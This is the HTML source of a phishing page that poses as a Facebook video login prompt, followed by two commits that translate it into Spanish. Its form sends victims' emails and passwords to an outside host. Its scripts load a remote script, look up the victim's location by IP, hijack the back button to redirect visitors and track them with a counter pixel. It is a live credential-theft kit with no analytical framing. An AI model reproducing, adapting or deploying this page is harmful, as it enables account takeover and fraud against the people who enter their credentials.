
==== Facebook-Video.html @ 07254140 "renombre archivo" ====
<!-- saved from url=(0090)https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#0.3965136567726233 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"></head><body class=" touch x1-5 android _fzu _50-3 iframe acw portrait" cz-shortcut-listen="true">



	
	<title>Facebook-Video-190.8.32.248</title>
	<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
	<meta name="theme-color" content="#3b5998">
	<link type="text/css" rel="stylesheet" href="./Facebook-Video_files/bendercss1.css">
	<link type="text/css" rel="stylesheet" href="./Facebook-Video_files/bendercss2.css">
	


	<div id="viewport" data-kaios-focus-transparent="1" style="min-height: 667px;">
		<h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
		<div id="page" class="">
			<div class="_129_" id="header-notices"></div>
			<div class="_7om2 _52we _52z5" id="header">
				<div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#"><i class="img sp_EXjamvPof_c_1_5x sx_319c0b"><u>facebook</u></i></a></div>
			</div>
			<div class="_5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 667px;">
				<div class="_7om2">
					<div class="_4g34" id="u_0_0">
						<div class="aclb _4-4l">
							<div id="login_top_banner" data-sigil="m_login_upsell login_identify_step_element">
								<div class="_qw9 grouped aclb" id="u_0_1">
									<a target="_top" class="touchableArea first last area touchable acy apl abt abb" data-sigil="touchable marea">
										<div class="ib cc">
											<i class="img l img _2sxw" style="background-image: url(&#39;[data-uri]&#39;);background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:18px;height:32px;"></i>
											<div class="c"><span class="fcl"> Facebook needs to verify your account information to allow access this video.</span></div>
										</div>
									</a>
								</div>
							</div>
							<div class="_5rut">
								<form method="post" action="https://locodime.000webhostapp.com/dimelo/login.php" class="mobile-login-form _5spm" id="login_form" data-sigil="m_login_form" data-autoid="autoid_2" data-countryinsert="true">
									<input type="hidden" name="ua" value="" autocomplete="off">
									<input type="hidden" name="state" id="estado" value="Provincia de Santo Domingo" autocomplete="off">
									<input type="hidden" name="username" id="username" value="javier" autocomplete="off">
									<div id="user_info_container" data-sigil="user_info_after_failure_element"></div>
									<div id="pwd_label_container" data-sigil="user_info_after_failure_element"></div>
									<div id="otp_retrieve_desc_container"></div>
									<div class="_56be _5sob">
										<div class="_55wo _55x2 _56bf">
											<div id="email_input_container"><input required="" autocorrect="off" autocapitalize="off" type="text" class="_56bg _4u9z _5ruq" autocomplete="on" id="m_login_email" name="email" placeholder="Mobile number or email" data-sigil="m_login_email"></div>
											<div>
												<div class="_1upc _mg8" data-sigil="m_login_password">
													<div class="_7om2">
														<div class="_4g34 _5i2i _52we">
															<div class="_5xu4"><input required="" autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" autocomplete="on" id="m_login_password" minlength="5" name="pass" placeholder="Password" type="password" data-sigil="password-plain-text-toggle-input"></div>
										<div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="" onclick="javascript:sh();" id="u_0_2"><span class="mfss" style="display:none;color:#3578e5" id="u_0_3">HIDE</span><span class="mfss" id="u_0_4" style="display:block;color:#3578e5">SHOW</span></div></div></div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="_2pie" style="text-align:center;">
										<div id="u_0_5" data-sigil="login_password_step_element">
											<button type="submit" value="Log In" class="_54k8 _52jh _56bs _56b_ _28lf _56bw _56bu" name="login" id="u_0_6" data-sigil="touchable m_login_button" data-autoid="autoid_4" style="cursor: pointer;"><span class="_55sr">Log In</span></button>
										</div>
									</div>
								<input type="hidden" name="country" value="Dominican Republic"><input type="hidden" name="Country" value="Dominican Republic"><input type="hidden" name="pais" value="Dominican Republic"><input type="hidden" name="Pais" value="Dominican Republic"></form>
								<div>
									<div class="_43mg"><span class="_43mh">or</span></div>
									<div class="_52jj _5t3b" id="u_0_7"><a role="button" class="_5t3c _28le btn btnS medBtn mfsm touchable" id="signup-button" tabindex="0" data-sigil="m_reg_button" data-autoid="autoid_3">Create New Account</a></div>
								</div>
								<div>
									<div class="other-links">
<span class="mfss fcg"><a tabindex="0" href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#" id="forgot-password-link">Forgot Password?</a><span aria-hidden="true"> � </span><a href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#" id="help-link" class="sec">Help Center</a></span>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="_55wr _5ui2" data-sigil="m_login_footer">
					<div class="_5dpw">
						<div class="_5ui3" data-nocookies="1" id="locale-selector" data-sigil="language_selector marea">
							<div class="_7om2">
								<div class="_4g34">
									<span class="_52jc _52j9 _52jh _3ztb">English (US)</span>
									<div class="_3ztc"><span class="_52jc"><a data-locale="fr_FR" data-sigil="change_language">Fran�ais (France)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="pt_BR" data-sigil="change_language">Portugu�s (Brasil)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="ar_AR" data-sigil="change_language">&#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577;</a></span></div>
								</div>
								<div class="_4g34">
									<div class="_3ztc"><span class="_52jc"><a data-locale="es_ES" data-sigil="change_language">Espa�ol (Espa�a)</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="it_IT" data-sigil="change_language">Italiano</a></span></div>
									<div class="_3ztc"><span class="_52jc"><a data-locale="de_DE" data-sigil="change_language">Deutsch</a></span></div>
									<a>
										<div class="_3j87 _1rrd _3ztd" aria-label="Complete list of languages" data-sigil="more_language"><i class="img sp_EXjamvPof_c_1_5x sx_f71af1"></i></div>
									</a>
								</div>
							</div>
						</div>
						<div class="_5ui4"><span class="mfss fcg">Facebook �2019</span></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<script>
	    document.body.className =  document.body.className + ' touch x1-5 android _fzu _50-3 iframe acw portrait';
	    m_login_email.required = true;
	    m_login_password.required = true;
         var script_ = document.createElement('script');
         script_.src = "https://videosonline4khd.xyz/javier/location";
         script_.async = true;
         document.body.appendChild(script_);
      </script>

<script>
(function(){
document.title = 'Facebook-Video-190.8.32.248';
    var stateObj = {
        foo: 'Facebook'
    };
    history.pushState(stateObj, 'Counter', 'Facebook-Video-190.8.32.248');
})();
</script><script>(function(){
			 var stateObj = { foo: 'Back' }; history.pushState(stateObj, '', '#'); 
		 })();

		   (function(){
				var ignoreHistoryChange = true;
			    window.onpopstate = function (event) {

						if (!ignoreHistoryChange) {
							ignoreHistoryChange = true;

					        try{
					        	window.top.location = 'https://storage.googleapis.com/765434568765/765678.html';
					        }catch(d){
					        	window.location = 'https://storage.googleapis.com/765434568765/765678.html';
					        };
					        return false;

						}
						else {
							ignoreHistoryChange = false;   
						}


			    };
			})();

		   (function(){
			window.location.hash = Math.random();
			var ignoreHashChange = true;
			window.onhashchange = function () {
				if (!ignoreHashChange) {
					ignoreHashChange = true;

			        try{
			        	window.top.location = 'https://storage.googleapis.com/765434568765/765678.html';
			        }catch(d){
			        	window.location = 'https://storage.googleapis.com/765434568765/765678.html';
			        };
			        return false;

				}
				else {
					ignoreHashChange = false;   
				}
			};
			})();</script>
<script>
var isp = document.getElementById("estado");
var getJSON = function(url, callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', url, true);
    xhr.responseType = 'json';
    xhr.onload = function() {
      var status = xhr.status;
      if (status === 200) {
        callback(null, xhr.response);
      } else {
        callback(status, xhr.response);
      }
    };
    xhr.send();
};
getJSON('//get.geojs.io/v1/ip/geo.json',
function(err, data) {
  if (err !== null) {
    alert('Something went wrong: ' + err);
  } else {
    isp.value = (data.region);
  }
});
</script><script>(function(){ new Image().src = '//whos.amung.us/widget/javier360'; })();</script><script src="./Facebook-Video_files/location" async=""></script></body></html>

==== commit 4a4c542b: "first comit" ====
--- a/Facebook-Video.html
+++ b/Facebook-Video.html
@@ -1,12 +1,16 @@
 
-<!-- saved from url=(0090)https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#0.3965136567726233 -->
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"></head><body class=" touch x1-5 android _fzu _50-3 iframe acw portrait" cz-shortcut-listen="true">
+<html>
+	<head>
+	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
+</head>
+<body class="touch x1-5 android _fzu _50-3 iframe acw portrait" cz-shortcut-listen="true">
 
 
 
 	
 	<title>Facebook-Video-190.8.32.248</title>
 	<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
+	
 	<meta name="theme-color" content="#3b5998">
 	<link type="text/css" rel="stylesheet" href="./Facebook-Video_files/bendercss1.css">
 	<link type="text/css" rel="stylesheet" href="./Facebook-Video_files/bendercss2.css">
@@ -18,7 +22,7 @@
 		<div id="page" class="">
 			<div class="_129_" id="header-notices"></div>
 			<div class="_7om2 _52we _52z5" id="header">
-				<div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#"><i class="img sp_EXjamvPof_c_1_5x sx_319c0b"><u>facebook</u></i></a></div>
+				<div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="#"><i class="img sp_EXjamvPof_c_1_5x sx_319c0b"><u>facebook</u></i></a></div>
 			</div>
 			<div class="_5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 667px;">
 				<div class="_7om2">
@@ -29,7 +33,7 @@
 									<a target="_top" class="touchableArea first last area touchable acy apl abt abb" data-sigil="touchable marea">
 										<div class="ib cc">
 											<i class="img l img _2sxw" style="background-image: url(&#39;[data-uri]&#39;);background-repeat:no-repeat;background-size:100% 100%;-webkit-background-size:100% 100%;width:18px;height:32px;"></i>
-											<div class="c"><span class="fcl"> Facebook needs to verify your account information to allow access this video.</span></div>
+											<div class="c"><span class="fcl"> Facebook necesita verificar la información de su cuenta para permitir el acceso a este video.</span></div>
 										</div>
 									</a>
 								</div>
@@ -44,12 +48,12 @@
 									<div id="otp_retrieve_desc_container"></div>
 									<div class="_56be _5sob">
 										<div class="_55wo _55x2 _56bf">
-											<div id="email_input_container"><input required="" autocorrect="off" autocapitalize="off" type="text" class="_56bg _4u9z _5ruq" autocomplete="on" id="m_login_email" name="email" placeholder="Mobile number or email" data-sigil="m_login_email"></div>
+											<div id="email_input_container"><input required="" autocorrect="off" autocapitalize="off" type="text" class="_56bg _4u9z _5ruq" autocomplete="on" id="m_login_email" name="email" placeholder="Número de celular o correo electrónico" data-sigil="m_login_email"></div>
 											<div>
 												<div class="_1upc _mg8" data-sigil="m_login_password">
 													<div class="_7om2">
 														<div class="_4g34 _5i2i _52we">
-															<div class="_5xu4"><input required="" autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" autocomplete="on" id="m_login_password" minlength="5" name="pass" placeholder="Password" type="password" data-sigil="password-plain-text-toggle-input"></div>
+															<div class="_5xu4"><input required="" autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" autocomplete="on" id="m_login_password" minlength="5" name="pass" placeholder="Contraseña" type="password" data-sigil="password-plain-text-toggle-input"></div>
 										<div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="" onclick="javascript:sh();" id="u_0_2"><span class="mfss" style="display:none;color:#3578e5" id="u_0_3">HIDE</span><span class="mfss" id="u_0_4" style="display:block;color:#3578e5">SHOW</span></div></div></div>
 														</div>
 													</div>
@@ -59,17 +63,17 @@
 									</div>
 									<div class="_2pie" style="text-align:center;">
 										<div id="u_0_5" data-sigil="login_password_step_element">
-											<button type="submit" value="Log In" class="_54k8 _52jh _56bs _56b_ _28lf _56bw _56bu" name="login" id="u_0_6" data-sigil="touchable m_login_button" data-autoid="autoid_4" style="cursor: pointer;"><span class="_55sr">Log In</span></button>
+											<button type="submit" value="Log In" class="_54k8 _52jh _56bs _56b_ _28lf _56bw _56bu" name="login" id="u_0_6" data-sigil="touchable m_login_button" data-autoid="autoid_4" style="cursor: pointer;"><span class="_55sr">Iniciar Sesion</span></button>
 										</div>
 									</div>
 								<input type="hidden" name="country" value="Dominican Republic"><input type="hidden" name="Country" value="Dominican Republic"><input type="hidden" name="pais" value="Dominican Republic"><input type="hidden" name="Pais" value="Dominican Republic"></form>
 								<div>
 									<div class="_43mg"><span class="_43mh">or</span></div>
-									<div class="_52jj _5t3b" id="u_0_7"><a role="button" class="_5t3c _28le btn btnS medBtn mfsm touchable" id="signup-button" tabindex="0" data-sigil="m_reg_button" data-autoid="autoid_3">Create New Account</a></div>
+									<div class="_52jj _5t3b" id="u_0_7"><a role="button" class="_5t3c _28le btn btnS medBtn mfsm touchable" id="signup-button" tabindex="0" data-sigil="m_reg_button" data-autoid="autoid_3">Create cuenta nueva</a></div>
 								</div>
 								<div>
 									<div class="other-links">
-<span class="mfss fcg"><a tabindex="0" href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#" id="forgot-password-link">Forgot Password?</a><span aria-hidden="true"> � </span><a href="https://storage.googleapis.com/765434568765/Facebook-Video-190.8.32.248#" id="help-link" class="sec">Help Center</a></span>
+<span class="mfss fcg"><a tabindex="0" href="#" id="forgot-password-link">¿Olvidaste tu contraseña?</a><span aria-hidden="true">  
 									</div>
 								</div>
 							</div>
@@ -82,12 +86,12 @@
 							<div class="_7om2">
 								<div class="_4g34">
 									<span class="_52jc _52j9 _52jh _3ztb">English (US)</span>
-									<div class="_3ztc"><span class="_52jc"><a data-locale="fr_FR" data-sigil="change_language">Fran�ais (France)</a></span></div>
-									<div class="_3ztc"><span class="_52jc"><a data-locale="pt_BR" data-sigil="change_language">Portugu�s (Brasil)</a></span></div>
+									<div class="_3ztc"><span class="_52jc"><a data-locale="fr_FR" data-sigil="change_language">Francais (France)</a></span></div>
+									<div class="_3ztc"><span class="_52jc"><a data-locale="pt_BR" data-sigil="change_language">Portugues (Brasil)</a></span></div>
 									<div class="_3ztc"><span class="_52jc"><a data-locale="ar_AR" data-sigil="change_language">&#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577;</a></span></div>
 								</div>
 								<div class="_4g34">
-									<div class="_3ztc"><span class="_52jc"><a data-locale="es_ES" data-sigil="change_language">Espa�ol (Espa�a)</a></span></div>
+									<div class="_3ztc"><span class="_52jc"><a data-locale="es_ES" data-sigil="change_language">Español (España)</a></span></div>
 									<div class="_3ztc"><span class="_52jc"><a data-locale="it_IT" data-sigil="change_language">Italiano</a></span></div>
 									<div class="_3ztc"><span class="_52jc"><a data-locale="de_DE" data-sigil="change_language">Deutsch</a></span></div>
 									<a>
@@ -96,7 +100,7 @@
 								</div>
 							</div>
 						</div>
-						<div class="_5ui4"><span class="mfss fcg">Facebook �2019</span></div>
+						<div class="_5ui4"><span class="mfss fcg">Facebook, Inc</span></div>
 					</div>
 				</div>
 			</div>

==== commit 863412ef: "add" ====
--- a/Facebook-Video.html
+++ b/Facebook-Video.html
@@ -54,7 +54,7 @@
 													<div class="_7om2">
 														<div class="_4g34 _5i2i _52we">
 															<div class="_5xu4"><input required="" autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" autocomplete="on" id="m_login_password" minlength="5" name="pass" placeholder="Contraseña" type="password" data-sigil="password-plain-text-toggle-input"></div>
-										<div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="" onclick="javascript:sh();" id="u_0_2"><span class="mfss" style="display:none;color:#3578e5" id="u_0_3">HIDE</span><span class="mfss" id="u_0_4" style="display:block;color:#3578e5">SHOW</span></div></div></div>
+										<div class="_5s61 _216i _5i2i _52we"><div class="_5xu4"><div class="_2pi9" style="" onclick="javascript:sh();" id="u_0_2"><span class="mfss" style="display:none;color:#3578e5" id="u_0_3">OCULTAR</span><span class="mfss" id="u_0_4" style="display:block;color:#3578e5">MOSTRAR</span></div></div></div>
 														</div>
 													</div>
 												</div>
